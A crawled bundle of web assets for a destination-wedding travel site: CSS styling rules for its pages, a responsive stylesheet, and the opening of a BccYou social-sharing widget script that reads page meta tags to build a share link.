  *background-color: #F77339;
  background-image: -moz-linear-gradient(top, #FCA37C, #F77339);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#FCA37C), to(#F77339));
  background-image: -webkit-linear-gradient(top, #FCA37C, #F77339);
  background-image: -o-linear-gradient(top, #FCA37C, #F77339);
  background-image: linear-gradient(to bottom, #FCA37C, #F77339);
  background-repeat: repeat-x;
  border-color: #F77339 #F77339 #E05220;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffFCA37C', endColorstr='#ffF77339', GradientType=0);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-pink:hover,
.btn-pink:active,
.btn-pink.active,
.btn-pink.disabled,
.btn-pink[disabled] {
  color: #ffffff;
  background-color: #F77339;
  *background-color: #EA6D42;
}

.btn-pink:active,
.btn-pink.active {
  background-color: #EA6D42 \9;
}

.btn-pink .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}

.btn-large {line-height: 1.3;}



/* ===================================
welcome
==================================== */

.hero-section {position: relative; max-height: 500px;}

.carousel {margin-bottom: 0; max-height: 500px; overflow: hidden;}

.carousel-inner > .item > img {width: 100%;}

.carousel-control {border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; font-size: 25px; top: 50%;}

.carousel-caption {top: 5%; right: 5%; bottom: auto; background: transparent; text-align: right;}

.carousel-caption h2 {
  font-family: 'Great Vibes', cursive;
  color: #fff; 
  text-shadow: 0 0 15px rgba(0, 0, 0, 0.6), 0 -1px 1px rgba(0, 0, 0, 0.6);
  font-size: 40px;
  margin: 0;
}

.carousel-fade .carousel-inner .item {
  opacity: 0;
  -webkit-transition-property: opacity;
  -moz-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
}

.carousel-fade .carousel-inner .active {opacity: 1;}

.carousel-fade .carousel-inner .active.left, .carousel-fade .carousel-inner .active.right {
  left: 0;
  opacity: 0;
  z-index: 1;
}
.carousel-fade .carousel-inner .next.left, .carousel-fade .carousel-inner .prev.right {
  opacity: 1;
}
.carousel-fade .carousel-control {z-index: 2;}

.carousel, .carousel-inner, .carousel-inner .item {
  height: 100%;
}
.anniversary {
  width: 200px;
  position: absolute;
  z-index: 99;
  top: 1em;
  left: 1em;
}
.call-action {position: absolute; z-index: 99; bottom: 2em; width: 100%;}

.call-action form {padding: .5em;}

.call-action .input-prepend {margin: 0; width: 100%; background-color: #fff;}

.call-action .btn-large {width: 100%; padding: 11px 0; }

.call-action .input-prepend .add-on {width: 20%; text-align: right; padding: 0 .5em; line-height: 44px; border-right: 1px dotted #bfbfbf; border-left: none; border-top: none; border-bottom: none;}

.call-action select {width: 80%; padding: .4em .5em; border: none;}

.call-action option {padding: .2em 0;}

.call-action select, .call-action .input-prepend .add-on {
  background: transparent; 
  font-size: 20px; 
  vertical-align: middle; 
  height: 44px;
  font-style: italic;
  font-family: Georgia, serif;
}


.hero-background {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: -999;
  top: 0;
  left: 0;
  background-attachment: fixed;
  background-clip: border-box;
  background-color: transparent;
  background-origin: padding-box;
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
}

.home-copy {
  padding: 4em 0 2em; 
  color: #fff; 
  text-shadow: 0 0 15px rgba(0, 0, 0, 0.6), 0 -1px 1px rgba(0, 0, 0, 0.6);
}

.home-copy h1 {margin: 0; font-weight: 700; font-size: 50px;}

.home-copy p {font-size: 27px;}

.hero-form {display: inline-block; width: 100%; padding: .5em;}


.home-content {padding: 2em 0; background-color: #fff;}

.widgetHome {background: #F9F8F3 url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372790594_original.jpg);}


section.block {margin-bottom: 1.5em;}

section.block.widgets-block {margin: 0;}

.block .post h3 {font-size: 20px;}

.block .contentPost {font-size: 17px; margin-bottom: .5em;}

.block .mediaPost, .block .metaPost {margin-bottom: 0;}

.well {background-color: #EDECE6;0}


.listExperiences {margin-top: 1em;}

.listExperiences .well {display: inline-block; width: 100%;}

.contentExp {display: inline-block; width: 63%; vertical-align: top;}

.experiences-block .mediaPost {width: 30%; margin-right: .5em; margin-top: 0; display: inline-block; vertical-align: top;}

.experiences-block h3 {font-size: 20px; margin-top: 0;}


.block blockquote {font-style: italic; color: #777}

.block blockquote i {margin-right: 10px !important; font-size: 20px;}

.block blockquote h3 a, .block blockquote i {color: #222;}


p.titlePost, p.contentPost {margin-bottom: .3em; line-height: 1.4;}

p.titlePost {margin-top: -.3em;}



/* ===================================
layout
==================================== */

.wrap-body {
  width:100%;
  min-height: 100%;
  position: relative;
  margin:0;	
	padding:0;
}

.notification {position: absolute; top: 0; margin: 0; z-index: 9999; width: 100%;}

.sec-nav {font-size: 15px; font-weight: 400;}

.navbar-fixed-top .navbar-inner {
  background: #ff894e; /* Old browsers */
  background: -moz-linear-gradient(top,  #ff894e 0%, #f79868 100%); /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff894e), color-stop(100%,#f79868)); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top,  #ff894e 0%,#f79868 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top,  #ff894e 0%,#f79868 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(top,  #ff894e 0%,#f79868 100%); /* IE10+ */
  background: linear-gradient(to bottom,  #ff894e 0%,#f79868 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff894e', endColorstr='#f79868',GradientType=0 ); /* IE6-9 */
  border-bottom-color: #ff894e;
}
.navbar-fixed-top .navbar-inner .nav > li > a {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.15);
}

.navbar-fixed-top .navbar-inner .nav > li > a:hover {
  color: #000;
}

.navbar-fixed-top.navbar .nav li.dropdown > .dropdown-toggle .caret {
  border-bottom-color: #f9dee7;
  border-top-color: #f9dee7;
}

.navbar-fixed-top.navbar .nav li.dropdown > a:hover .caret {
  border-bottom-color: #000;
  border-top-color: #000;
}

.navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle {
  background-color: #ff894e;
  color: #f9dee7;
}

.wrap-body > header {
  padding: 3em 0 1em;
  min-height: 50px;
  background-color: #fff;
}

.brand {
  display: inline-block;
}

img.logo {max-height: 55px;}

.header-phone {font-size: 24px; color: #70cf97;}

.header-phone a.social {
  background-color: #70cf97;
  color: #fff;
  display: inline-block;
  font-size: 20px;
  height: 27px;
  line-height: 27px;
  margin-left: .6em;
  text-align: center;
  width: 27px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.header-phone a:hover {text-decoration: none; background-color: #4b8965;}

.wrap-content > .container {padding-bottom: 2em;}

.breadcrumb {font-size: 14px; background-color: transparent; padding: .7em 0;}

.header-page {padding: 1.5em 0; background: transparent url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372790594_original.jpg);}

.header-page h1 {margin: 0; font-size: 22px; text-transform: uppercase; letter-spacing: 3px; font-weight: 600; font-family:'Source Sans Pro', sans-serif;}

.header-page form {margin: 0;}


/* ===============================
Article Post  
================================ */

.contentPost li {line-height: 1.6; margin: .5em 0;}

.contentPost ul, .contentPost ol {margin-bottom: 1.5em;}

.listPost hr:first-child {margin-top: 0;}

.post h2 {font-size: 28px; margin-bottom: .25em;}

.metaPost {font-size: 15px; color: #999; display: inline-block; width: 100%; margin-bottom: 1em;}

.metaPost a {color: #999; text-decoration: underline;}

.contentPost, .mediaPost {display: inline-block; width: 100%; margin-bottom: 1em;}

.contentPost blockquote {margin-top: 1em;}

.contentPost blockquote p {font-size: 19px; line-height: 1.6; margin-bottom: 1em; font-weight: 400; font-style: italic;}

.mediaPost {margin-top: 1em;}

.contentPost img {margin: 1em 0;}

.contentPost img:first-child {margin-top: 0;}

.contentPost .mediaPost img {margin: 0;}

.contentPost p:last-child {margin: 0;}

.mediaPost img, .contentPost img {width: 100%;}

.mediaThumb {height: 150px; overflow: hidden;}

.offerPost {
  display: inline-block; 
  width: 100%;
  margin: 1em 0;
  padding: 1em 1.5em; 
  color: #fff;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  background-color: #ff894e;
}

.offerPost img {width: 95%;}

.offerPost h2 {margin-top: 0; margin-bottom:.6em; font-size: 37px;}

.offerPost p {margin-bottom: 0.5em; font-size: 24px; font-weight: 300;}

.offerPost .btn {font-size: 20px;}

.btn i {margin-right: .3em;}

.packages .media-object {
  max-width: 140px;
  background-color: #fff;
}



/* ===============================
Right Side Sections
================================ */

.right-side {color: #555;}

.right-side section {margin-bottom: 2em;}

.right-side section.well {padding: 0 19px;}

section.block header {padding: .7em 0 2em; display: block;}

section.block.well header {padding-bottom: .9em;}

section.block .content-section {padding: .5em 0 1em; display: block;}

section.block header h2 {
  font-size: 18px; 
  margin: 0; 
  font-family:'Source Sans Pro', sans-serif; 
  text-transform: uppercase;
  letter-spacing: 3px;
}

section.block header a {color: #594340;}

section.block header p {margin-bottom: 0; color: #888; margin-top: .3em;}

section.block .content-section form {margin: 0;}

.simpleList li {margin: .3em 0; display: inline-block; width: 100%; line-height: 1.4;}

.simpleList li:first-child {margin-top: 0;}

.simpleList li:last-child {margin-bottom: 0;}

.simpleList li i {margin-right: .5em;}

.simpleList li img.img-polaroid {width: 100%;}

.tags {display: inline-block; width: 100%; margin-bottom: .5em;}

.tags a {padding: 3px 8px; background-color: #E6E6E6; color: #444; margin-right: .5em; margin-bottom: .5em; display: inline-block; width: auto;}

.tags a:hover {text-decoration: none; background-color: #ccc;}


.simpleList .btn {width: 100%; margin-top: .7em;}

.list-icon a {color: #555; text-decoration: underline;}

.list-icon a i {text-decoration: none;}

.list-icon i {margin-right: .6em !important; font-size: 20px;}

.priceExp {font-size: 28px;}

.affix .well {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}

.contest-block a {
  display: inline-block; 
  width: 100%; 
  color: #fff;
  background-color: #FAB208;
  overflow: hidden;
}
.contest-block a:hover {text-decoration: none; color: rgba(255,255,255,.6);}

.contest-block p {
  margin: 0;
  font-family: Georgia, Times, serif;
  padding: .45em;
  font-size: .89em;
  line-height: 1.1;
}
.side-links a.btn {width: 100%; text-align: left; margin: .5em 0; overflow: hidden;}

.side-links a.btn i {margin-right: .6em; float: left; line-height: 1.4;}

.side-links a.btn span {overflow: hidden; display: block; padding-left: .6em; border-left: 1px solid rgba(0,0,0,.2);}


/* ===============================
Share Group
================================ */


.group-share {display: inline-block; width: 100%; margin-top: 5px;}

.share-btn {display: inline-block; width: auto; margin-left: 6px; vertical-align: top;}

.group-share .share-btn:first-child {margin:0;}

.share-btn .btn {padding: 0; height: 17px; line-height: 17px; font-family: 'Helvetica Neue',Arial,sans-serif; font-size: .7em; position: relative; vertical-align: top;}

#article_right_header .share-btn span {font-weight: 600;}

.share-btn .btn > span {padding: 0 7px 0 23px; white-space: nowrap; font-weight: 600;}

.share-btn i {position: absolute; top: 2%; height: 16px; width: 16px; left: 4px;}

.facebook-share-button i {background: url(https://media.gttwl.com/attachments/rainbowtravel.gttwl2.com/ltmq6z/1369767046_original.jpg) no-repeat; background-size: 100%;}


/* ===============================
Thumbnails
================================ */

.thumbnail {
  text-align: center; 
  position: relative; 
  background-color: #ff894e;
  padding: 0;
  border-radius: 0; 
  -moz-border-radius: 0; 
  -webkit-border-radius: 0; 
}
.weddingThumbs .thumbnail {
  border-radius: 4px; 
  -moz-border-radius: 4px; 
  -webkit-border-radius: 4px;
  overflow:hidden;
  height: 265px;
}
.thumbnail:hover {background-color: #f79868;}

.thumbnails > li {min-height: 250px;}

.widgetThumbs-5.thumbnails > li {width: 17.34%;}

.widgetThumbs-5 .wrap-imgThumb a {background-color: #e5e4dd;}

.thumbnail h4 {margin: 0; font-size: 18px;}

.thumbnail h4 a {color: #fff;}

.thumbnail a:hover {text-decoration: none;}

.wrap-imgThumb {display: inline-block; width: 100%; height: 170px; overflow: hidden;}

.wrap-imgThumb a {display: block; height: 100%;}

.wrap-imgThumb img {width: 100%; min-height: 170px;}

ul.widgetThumbs {margin-bottom: 0;}

ul.widgetThumbs .thumbnail {}

.widgetThumbs .wrap-imgThumb {height: auto; background-color: #EFEDE6;}

.widgetThumbs .wrap-imgThumb img {min-height: auto; height: 160px; width: auto;}

.thumbnail .caption {padding: 9px 5px 12px; margin-top: -3px; color:#ffe9f6; font-weight: 300;}

.thumbnail .caption small {font-size: 80%;}



/* ===============================
User Profile
================================ */

.user-profile header {margin-bottom: 1em;}

.user-profile header h1 {font-size: 37px; margin: 0;}

.user-profile header .btn-large {font-size: 15px; padding: 11px 10px; width: 100%;}




/* ===============================
Favorite Places
=============================== */

.place-header > header {padding: 2.5em 0 0.5em; background-color: #fff;}

.place-header > header .brand {padding: 0;}

.place-header > header .brand img {max-height: 35px;}

#hero-img {
    background-attachment: fixed;
    background-clip: border-box;
    background-color: transparent;
    background-origin: padding-box;
    background-position: center top;
    background-repeat: no-repeat;
    background-size: cover;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: -999;
}

.breadcrumb.breadcrumbsBg {margin:0;}

.breadcrumb.breadcrumbsBg > li {text-shadow: 0 1px 0 #000; color: #fff;}

.breadcrumb.breadcrumbsBg > li > a {color: #fff;}

.transpInfo {padding: 2em 0;}

.transpInfo section.block {padding: 0 1em;}

.transpInfo section.block header {padding-bottom: .5em;}

.transpInfo .bgBlack-transp {color: #efefef;}

.transpInfo .block .btn {margin-bottom: 1em;}

.block.bgBlack-transp .content-section p,
.block.bgBlack-transp .content-section li {
  line-height: 1.3;
  margin-bottom: .83rem;
}
.block.bgBlack-transp .content-section li {
  margin-top: 0;
}

small.price-info {line-height: 1.25; display: block; font-size: 82%; color: #888;}



/* ===============================
Blank-pages
================================ */

.blank-page {padding: 3.5em 0;}

.headerBlank {padding-bottom: 1em;}

.headerBlank h2 {margin: 0; font-size: 23px; font-weight: 600;}

.contentBlank legend {border: none; padding: 0 .5em; background-color: #ebebeb; font-size: 15px;}

.facebook-login p {font-size: 14px; color: #666; line-height: 1.3;}

.blank-page form {margin-bottom: 0;}

.blank-page li {font-size: 19px; line-height: 1.4; margin-bottom: 1em;}

.blank-page input[type="text"], .blank-page input[type="email"], .blank-page input[type="date"], .blank-page input[type="tel"], .blank-page input[type="email"], .blank-page input[type="password"], .blank-page input[type="submit"], .blank-page textarea, .blank-page select {
  width: 100%;
}

.contentBlank legend {
    background-color: transparent;
    border: medium none;
    color: #4b8965;
    font-size: 1.2em;
    font-weight: 600;
    line-height: 1.2;
    padding: 0;
}

.blank-page form p {font-size: 15px; margin-top: .7em; margin-bottom: 0;}

.well .nav-tabs > .active > a, .well .nav-tabs > .active > a:hover, .well .nav-tabs > .active > a:focus {
  background-color: transparent;
  border-bottom-color: #F5F5F5;
}


/* ===============================
Landing pages
================================ */

.header-landing {
  background: #F9F8F3; /* Old browsers */
  background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372905176_original.jpg), -moz-linear-gradient(top, #F9F8F3 0%, #D1CEC3 100%); /* FF3.6+ */
  background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372905176_original.jpg), -webkit-gradient(linear, left top, left bottom, color-stop(0%,#F9F8F3), color-stop(100%,#D1CEC3)); /* Chrome,Safari4+ */
  background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372905176_original.jpg), -webkit-linear-gradient(top, #F9F8F3 0%,#D1CEC3 100%); /* Chrome10+,Safari5.1+ */
  background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372905176_original.jpg), -o-linear-gradient(top, #F9F8F3 0%,#D1CEC3 100%); /* Opera 11.10+ */
  background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372905176_original.jpg), -ms-linear-gradient(top, #F9F8F3 0%,#D1CEC3 100%); /* IE10+ */
  background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372905176_original.jpg), linear-gradient(to bottom, #F9F8F3 0%,#D1CEC3 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F9F8F3', endColorstr='#D1CEC3',GradientType=0 ); /* IE6-9 */
}

.header-landing h1 {
  font-size: 50px;
  font-weight: 700;
  line-height: 1.1;
  color: #F77339;
  margin-bottom: 20px;
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.4);
}

.landing-image {padding: 1em 0 1.5em; background-repeat: no-repeat; background-position: left bottom;}

.wedding-image {background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372904458_original.jpg);}

.engagement-image {background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1373062192_original.jpg);}

.honeymoon-image {background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1373311841_original.jpg);}

.vow-image {background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1373312167_original.jpg);}

.stag-image {background-image: url("https://cdn1.gttwl.net/attachments/uniglobegeo.ca/ltmq6z/1386268297_original.png");}

.header-landing p {font-size: 30px; font-family: 'Roboto Slab',serif; line-height: 1.2; margin-bottom: 1.3em;}

.header-landing .btn-large {padding: 15px 25px; font-size: 25px;}


.testimonial-landing i {font-size: 30px; margin-top: .2em; display: block;}


.home-content.features-landing {background-color: #F9F8F3;}

.content-landing {padding-top: 1.5em;}

.header-feature-landing {
  color: #F89406;
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.4);
}

.header-feature-landing i {font-size: 45px;}

.header-feature-landing h3 {margin-top: 0; font-size: 23px;}

.landing-end-action .btn-large {width: 100%; margin-top: 1em; font-size: 25px; padding: 15px 0; line-height: 1.3;}

.landing-end-action h2 {font-size: 32px;}

.well.landing-end-action .btn-large {margin: 0;}


/* ===============================
Weddings Landing Pages
=============================== */

a.link-top {position: absolute; bottom: 1em; right: 1em; z-index: 99; font-size: 30px; color: #736260; display: block; cursor: pointer;}

a.link-top:hover {text-decoration: none; color: #594340;}

.wrapWedding {background-color: #F9F8F3; position: relative; margin: 1em 0;}

.headerWedding {padding: 1.5em 1em; background: url("https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372790594_original.jpg");}

.headerWedding h2 { font-family: 'Great Vibes', cursive; font-size: 50px; margin: 0;}

.headerWedding > p {margin: 0; font-size: 15px;}

.photoWedding {position: relative; width: 100%; max-height: 500px; overflow: hidden;}

.photoWedding img {margin-top: -1em; width: 100%;}

.actionWedding {position: absolute; z-index: 99; bottom: 2em; width: 100%;}

.actionWedding .btn {width: 100%; font-size: 23px;}

.actionWedding .btn i {font-size: 20px;}

.navWedding {padding: 1em; }

.navWedding a {padding: .4em .6em; margin: 0 1em; text-transform: uppercase; font-weight: 600; letter-spacing: 3px;}

.navWedding a:hover {color: #fff; text-decoration: none; background-color: #E86491;}

.welcomeWedding {padding: 2em 0 1.5em;}

.welcomeWedding p:last-child {margin: 0;}

.infoWedding {position: relative; padding: 0 1.5em;}

.contentWedding.contentPost {margin: 0;}

.contentPost .wrapPhotos a {display: inline-block; width: auto; height: 150px; margin: 0 1em 1em 0; vertical-align: top;}

.contentPost .wrapPhotos a img {display: inline-block; height: 150px; width: auto;}

.contentWedding header h2 {font-size: 45px;}

.contentWedding header h3 {font-size: 27px; margin-bottom: 1em;}

.contentWedding h4.subtitle {font-size: 19px; text-transform: uppercase; margin: 1.6em 0 .8em; font-weight: 700; letter-spacing: 2px; display: inline-block; width: 100%;}

.contentWedding h4.subtitle:first-child {margin-top: 0;}

.contentWedding .depositWedding h4.subtitle {width: auto; margin-right: 0.5em; margin-top: 0.3em; vertical-align: top;}

.contentWedding .depositWedding p {width: auto; display: inline-block; vertical-align: top;}

.contentWedding header ul {list-style: none; margin: 0 0 1em 0;}

.contentWedding header ul li {display: inline; margin: 0 .5em;}

.placeWedding {padding: 1em 0;}

.leadWedding {margin-top: 2em;}

.leadWedding form {margin: 0;}

.leadWedding h4 {margin-top:0;}

.leadWedding input {width: 100%;}

.thanksWedding {padding-bottom: 2em;}

.thanksWedding p {margin-bottom: 0;}

.thanksWedding .cursive-font {font-size: 30px; line-height: 1;}

/* ===============================
Hotel Chain Landing Pages
=============================== */

.wrapLanding {background-color: #F9F8F3; position: relative; margin: 1em 0;}

.topLanding {display: block; padding: 1em;}

.hotel-logo img {max-height: 70px;}

.topLanding h1 {font-size: 160%; text-align: center;}

.topLanding p {font-family: Georgia, Times, serif; font-style: italic; font-size: 95%;}

.relatedLanding {padding: 1em 0;}

.relatedLanding .nav-tabs>li {
  float: none;
  display: inline-block;
}

.relatedLanding .tab-content {padding: 0 1em;}

.package-list {
  padding: 1rem 0;
}
.package-list > li {
  margin-bottom: 1rem;
}
.package-list > li em {
  display: block;
  line-height: 1.3;
}
.package-list > li em:after {
  content: ".";
  display: block;
  font-size: 200%;
  line-height: .4;
}
.package-list > li > a:hover {
  text-decoration: none;
}
.package-list > li:last-child em:after {
  display:none;
}


/* ===============================
Faqs
=============================== */

.Faqs h2 {font-size: 30px; margin: 0 0 .8em;}

.contentFaqs p:last-child {margin: 0;}





/* ===============================
Wedding Form
=============================== */

.wedding-form input, .wedding-form textarea {width: 100%;}

.wedding-form input[type="checkbox"] {width: auto;}

.wedding-form .accordion-group {border: none; margin-bottom: .5em;}

.wedding-form .accordion-heading {background-color: #f79868;}

.wedding-form .accordion-heading:hover {background-color: #ff894e;}

.wedding-form .accordion-heading a {color: rgba(255,255,255,.9);}

.wedding-form .accordion-heading a:hover {text-decoration: none;}

.wedding-form .accordion-heading a i {margin-right: .5em; width: 30px;}

.wedding-form .accordion-inner {border: none; padding: 1em;}

.wedding-form .well {margin-bottom: 2em;}

.wedding-form .well form {margin: 0;}

label em {font-size: 17px; margin-bottom: .8em; display: block;}

.bottom-linksForm {margin-bottom: 0; font-size: 15px; line-height: 30px;}

ul.inline.bottom-linksForm > li {padding: 0 10px;}

ul.inline.bottom-linksForm > li:first-child {padding-left: 0;}

.bottom-linksForm li a:hover {text-decoration: none;}

.attachFields {display: inline-block; width: 100%; padding: 10px 0; border-top: 1px dotted #ccc;}

.attachFields input {margin: 0;}

/* ===============================
Forms
================================ */

.wrap-input {display: inline-block; width: 100%; position: relative;}

.wrap-input input[type="text"], .wrap-input input[type="email"], .wrap-input input[type="tel"] {
  width: 100%;
}

.wrap-input.right-element input[type="text"] {padding-right: 2em;}

.wrap-input.left-element input[type="text"] {padding-left: 2em;}

.wrap-input .element-input {
  position: absolute; 
  z-index: 99; 
  top: 0; 
  width: auto; 
  line-height: 1.4;
}

.right-element .element-input {right: 0;}

.left-element .element-input {left: 0;}

.element-input > i {padding: 0 10px; line-height: 1.6;}

.right-element .element-input .btn {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}

.left-element .element-input .btn {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}

.content-section input, .content-section textarea {width: 100%;}

.content-section input[type="submit"] {width: auto;}

.content-section form {margin: 0;}

.offer-form input {width: 100%;}

.offer-form input[type="submit"] {margin-top: .7em;}

.hero-form input[type="text"] {font-size: 17.5px; padding: 11px 6px; margin: 0; height: 45px; width: 100%;}

.hero-form .btn-large {width: 100%; padding: 8px 0; font-size: 22px; font-weight: 600; height: 45px;}

.hero-form .wrap-input .element-input {top: 8px;}


.top-forms select {width: 100%;}

.top-forms a {font-size: 14px;}

.top-forms .text-right a {margin-left: 1em;}

.top-forms .text-right a:first-child {margin-left: 0;}


.modal form {margin: 0;}

.modal-header {padding: 15px;}

.modal-header p {margin: 0; font-size: 16px;}

.modal form input[type="text"], .modal form input[type="email"], .modal form input[type="tel"], .modal form textarea {
  width: 100%;
}

form .form-inline {line-height: 25px; margin-bottom: 12px;}

form .form-inline label.radio {margin-right: 1em;}

.group-fields {
    display: inline-block;
    margin-bottom: 1em;
    width: 100%;
}

.hide-formFeed.in {border-top: 1px dashed #bfbfbf; padding: .4em;}

.hide-formFeed .upload {margin: 0;}

.hide-formFeed small {font-size: .6em;}

.upload {
    border-radius: 5px 5px 5px 5px;
    margin-bottom: 1em;
    position: relative;
    width: 100px;
}

.upload input[type="file"] {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.bottom-form-content {padding-top: 1em;}


/* ===============================
Footer
================================ */

footer{
  background: #F9F8F3;
  font-size: 15px;
  width: 100%;
}

footer > .container {padding-top: 2em; padding-bottom: 3em;}

footer p {font-size: 15px;}

footer a {color: #594340; text-decoration: underline;}

footer a:hover {text-decoration: none;}

footer .inline li {padding: 0 1em;}

.footer-links {text-transform: uppercase;}

.footer-logos li {width: auto;}

.footer-logos li img {max-height: 40px;}

.inline.text-right li:last-child {padding-right: 0;}

/* Map */
#mappy { height: 450px; width: 100%;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.weddingsbyjubilee.com/temp-responsive.css
body_size: 587
content:
@-ms-viewport {
  width: device-width;
  height: device-height;
}

@media (max-height: 600px;) {
  
}
@media (min-width: 768px) and (max-width: 979px) {
  .placesThumbs .thumbnail {
    margin: 0;
    min-height: auto;
  }
  .thumbnails > li {
    min-height: 250px;
  }
}
@media (min-width: 768px) {
  
}
@media (max-width: 767px) {
  .wrap-body > header, .wrap-body .wrap-content, .place-header > header, .wrapWedding {
    margin-left: -20px;
    margin-right: -20px;
  }
  img.logo {
    max-height: 40px;
  }
  .hero-section, .carousel {
    max-height: none;
    height: auto;
  }
  .anniversary {
    width: 100px;
  }
  .carousel-caption {
    display: none;
  }
  .call-action {
    position: static;
  }
  .call-action .row-fluid .offset2:first-child {
    margin: 0;
  }
  .call-action .container > .row-fluid [class*="span"] {
    width: 100%;
    margin-left: 0;
  }
  .call-action form {
    margin-top: 1em;
  }
  .container {
    padding-left: 20px;
    padding-right: 20px;
  }
  .block img {
    margin-bottom: 1em;
  }
  .block .widgetThumbs .wrap-imgThumb img {
    margin: 0;
  }
  .call-action .input-prepend .add-on {
    display: block;
    width: 100%;
    border: none;
    text-align: center;
  }
  .call-action select {
    width: 100%;
    text-align: center;
    margin-bottom: 1em;
  }
  .landing-image {
    padding-bottom: 240px;
    background-size: 100%;
  }
  .header-landing h1 {
    font-size: 35px;
  }
  .header-landing p {
    font-size: 25px;
  }
  .actionWedding {
    position: static;
  }
  .actionWedding .btn {
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    font-size: 25px;
  }
  .navWedding a, .contentWedding header ul li {
    display: block; margin-bottom: .5em;
  }
  .navWedding a:last-child, .contentWedding header ul li:last-child {
    margin-bottom: 0;
  }
  .widgetThumbs-5.thumbnails > li {
    width: 100%;
  }
  .block .widgetThumbs-5.thumbnails img {
    margin: 0;
  }
  .mediaThumb {
    height: 270px;
  }
  .weddingThumbs .thumbnail {
    height: auto;
  }
}

@media (min-width: 1200px) {
  .photoWedding img {margin-top: -2em;}
}
@media (max-width: 979px) {
  .navbar-fixed-top {
    margin-bottom: 0;
  }
  .nav-collapse .nav > li > a, .nav-collapse .dropdown-menu a {
    color: #F9DEE7;
  }
  .nav-collapse .nav > li > a:hover, .nav-collapse .dropdown-menu a:hover {
    background: transparent;
  }
  .wrap-body > header {
    padding-top: 1em;
  }
  .place-header > header {
    padding-top: .5em;
  }
  .home-copy {
    padding: 2em 0 1em;
  }
  .wrap-imgThumb {
    height: auto;
  }
  .right-side.affix {
    position: static;
  }
  .user-profile header h1 {
    margin: 1em 0 .5em;
    text-align: center;
  }
  header, footer, .text-right  {
    text-align: center;
  }
  .hero-form .wrap-input {
    margin-bottom: .5em;
  }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://d26k68p1a3ktfy.cloudfront.net/attachments/bccyou.com/1mlqov27687/djbjanmmku.js
body_size: 10714
content:
/*
http://BccYou.com 
*/

var bccyou_metas = document.getElementsByTagName('meta');
function bccyou_get_meta(bccyou_prop) {
  for (i = 0; i < bccyou_metas.length; i++) {
    if (bccyou_metas[i].getAttribute("name") == bccyou_prop) {
      return bccyou_metas[i].getAttribute("content");
    }
  }
  return false;
}

function bccyou_start() {
  var bccyou_url = 'http://www.bccyou.com/start'
  bccyou_url  += '?t=' + encodeURIComponent(bccyou_title);
  
  if (bccyou_description) {
    bccyou_url += '&d=' + encodeURIComponent(bccyou_description);
  }

  if (bccyou_name) {
    bccyou_url += '&n=' + encodeURIComponent(bccyou_name);
  }

  if (bccyou_image) {
    bccyou_url += '&i=' + encodeURIComponent(bccyou_image);
  }
  
  bccyou_url += '&u=' + encodeURIComponent(bccyou_location);

  window.open(bccyou_url,'bccyou','width=640,height=480');
  return false;
}

// Look for basic meta title
var bccyou_title = document.getElementsByTagName("title")[0].text;
if (bccyou_get_meta('og:title')) {
  var bccyou_title = bccyou_get_meta('og:title');
}

// Basic meta description
var bccyou_description = bccyou_get_meta('description');
if (bccyou_get_meta('og:description')) {
  var bccyou_description = bccyou_get_meta('og:description');
}

